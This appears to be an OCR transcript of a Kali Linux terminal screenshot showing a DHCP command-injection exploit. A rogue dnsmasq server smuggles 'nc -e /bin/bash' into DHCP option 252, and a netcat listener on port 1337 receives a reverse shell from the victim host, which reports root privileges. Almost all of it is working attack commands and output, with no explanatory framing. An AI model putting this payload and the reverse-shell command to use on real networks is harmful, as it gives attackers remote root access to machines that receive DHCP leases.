 [Capturing from eth0]
Terminal - root@jk: ~
Terminal - root@jk: ~
root 22:14, 2018-05-15
Terminal - root@jk: ~
File Edit View Terminal Tabs Help
2018-05-15 22:12:53 -- root@jk: ~# nc -l -p 1337 -v
listening on [any] 1337 ...
100.100.1.144: inverse host lookup failed: Host name lookup failure
connect to [100.100.1.1] from (UNKNOWN) [100.100.1.144] 58998
ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 100.100.1.144 netmask 255.255.255.0 broadcast 100.100.1.255
inet6 fe80::bbb6:8ddd:28d3:c21f prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:e6:58:58 txqueuelen 1000 (Ethernet)
RX packets 51521 bytes 75657232 (72.1 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 14647 bytes 915009 (893.5 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 76 bytes 6540 (6.3 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 76 bytes 6540 (6.3 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0
Terminal - root@jk: ~
File Edit View Terminal Tabs Help
2018-05-15 22:13:25 -- root@jk: ~# killall dnsmasq
2018-05-15 22:13:29 -- root@jk: ~# dnsmasq --interface=eth0 --bind-interfaces --ex
cept-interface=lo --dhcp-range=100.100.1.100,100.100.1.200,1h --conf-file=/dev/nul
l --dhcp-option=6,100.100.1.1 --dhcp-option=3,100.100.1.1 --dhcp-option="252,yarra
k'&nc -e /bin/bash 100.100.1.1 1337 #" --log-queries --log-facility=/var/log/dnsma
sq-server.log
2018-05-15 22:13:32 -- root@jk: ~#
KALI LINUX